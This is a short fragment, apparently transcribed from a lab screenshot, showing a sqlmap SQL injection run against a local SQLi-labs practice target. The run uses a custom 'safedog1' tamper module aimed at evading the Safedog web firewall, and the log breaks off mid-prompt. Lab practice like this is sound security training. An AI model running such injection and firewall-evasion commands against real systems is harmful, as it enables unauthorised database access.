 C:\Python27\sqlmap>python sqlmap.py -u http://192.168.0.102/sqlilabs/Less-2/?id=1 --flush-session --tamper=safedog1
{1.6.11.3#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 18:21:29 /2023-03-17/
[18:21:29] [INFO] loading tamper module 'safedog1'
[18:21:29] [INFO] flushing session file
[18:21:29] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('safedog-flow-item=B2891E2BC8D...E18707F767'). Do y
Lambda小队